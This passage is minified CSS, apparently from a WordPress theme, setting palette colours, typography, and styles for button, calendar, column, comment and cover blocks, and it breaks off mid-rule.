.site-main{--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1)}[data-footer*="type-1"] footer.ct-footer{background-color:var(--paletteColor6)}:root{--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#1cb808;--paletteColor2:#0075ac;--paletteColor3:#424242;--paletteColor4:#2c3e50;--paletteColor5:#E2E7ED;--paletteColor6:#edeff2;--paletteColor7:#f8f9fb;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:#1cb808;--linkHoverColor:#000000;--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1040px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px}h1{--fontWeight:700;--fontSize:40px;--lineHeight:1.5}h2{--fontWeight:700;--fontSize:35px;--lineHeight:1.5}h3{--fontWeight:700;--fontSize:30px;--lineHeight:1.5}h4{--fontWeight:700;--fontSize:25px;--lineHeight:1.5}h5{--fontWeight:700;--fontSize:20px;--lineHeight:1.5}h6{--fontWeight:700;--fontSize:16px;--lineHeight:1.5}.wp-block-quote.is-style-large p,.wp-block-pullquote p,.ct-quote-widget blockquote{--fontFamily:Georgia;--fontWeight:600;--fontSize:25px}code,kbd,samp,pre{--fontFamily:monospace;--fontWeight:400;--fontSize:16px}.ct-sidebar .widget-title{--fontSize:18px}.ct-breadcrumbs{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}body{background-color:#fff;background-image:none}[data-prefix="single_blog_post"] .entry-header .page-title{--fontSize:30px}[data-prefix="single_blog_post"] .entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3}[data-prefix="categories"] .entry-header .page-title{--fontSize:30px}[data-prefix="categories"] .entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3}[data-prefix="search"] .entry-header .page-title{--fontSize:30px}[data-prefix="search"] .entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3}[data-prefix="author"] .entry-header .page-title{--fontSize:30px}[data-prefix="author"] .entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3}[data-prefix="author"] .hero-section[data-type="type-2"]{background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0}[data-prefix="single_page"] .entry-header .page-title{--fontSize:30px}[data-prefix="single_page"] .entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3}[data-prefix="blog"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="blog"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="blog"] .entry-card{background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="categories"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="categories"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="categories"] .entry-card{background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="author"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="author"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="author"] .entry-card{background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="search"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="search"] .entry-card{background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}form textarea{--form-field-height:170px}.ct-sidebar{--linkInitialColor:var(--color)}.ct-back-to-top{--icon-color:#ffffff;--icon-hover-color:#1cb808;--top-button-background-color:#1cb808;--top-button-background-hover-color:#ffffff;--border-radius:2px}[data-prefix="single_blog_post"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--false);--has-wide:var(--true)}[data-prefix="single_page"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--false);--has-wide:var(--true)}.ct-trending-block .ct-item-title{--fontWeight:500;--fontSize:15px}.ct-trending-block{background-color:#012746;--color:var(--paletteColor8)}@media (max-width:999.98px){[data-header*="type-1"] .ct-header [data-row*="middle"]{--height:70px}[data-header*="type-1"] #offcanvas{--side-panel-width:65vw}[data-header*="type-1"]{--header-height:70px;--header-sticky-height:70px}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--container-spacing:50px;--grid-template-columns:initial}[data-prefix="categories"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="author"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="search"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:689.98px){[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container{--logo-max-height:120px}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="logo"]{--logo-shrink-height:72px}[data-header*="type-1"] .ct-header [data-id="logo"]{--margin:0px !important}[data-header*="type-1"] [data-id="mobile-menu"]{--fontSize:20px}[data-header*="type-1"] #offcanvas{--side-panel-width:90vw}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:15px;--grid-template-columns:initial}[data-footer*="type-1"] [data-id="copyright"]{--fontSize:12px}[data-footer*="type-1"] .ct-footer [data-id="menu"] ul{--fontSize:18px}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--container-spacing:40px;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-column="widget-area-3"]{--text-horizontal-alignment:center;--horizontal-alignment:center}[data-prefix="blog"] .entry-card .entry-title{--fontSize:18px}[data-prefix="categories"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--fontSize:18px}[data-prefix="author"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--fontSize:18px}[data-prefix="search"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--fontSize:18px}:root{--content-vertical-spacing:50px}}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.has-modal-open .wp-block-cover .wp-block-cover__inner-container,.has-modal-open .wp-block-cover-image .wp-block-cover__inner-container{z-index:auto}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports 